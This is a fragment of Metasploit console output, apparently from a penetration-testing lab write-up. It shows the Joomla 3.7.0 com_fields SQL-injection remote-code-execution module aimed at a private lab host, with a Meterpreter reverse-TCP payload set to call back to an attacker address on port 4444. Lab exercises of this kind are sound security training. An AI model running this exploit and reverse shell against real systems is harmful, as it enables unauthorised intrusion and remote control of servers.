 msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set RHOSTS 192.168.204.132
RHOSTS => 192.168.204.132
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > show options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.204.132  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the Joomla application
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.204.128  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Joomla 3.7.0
View the full module info with the info, or info -d command.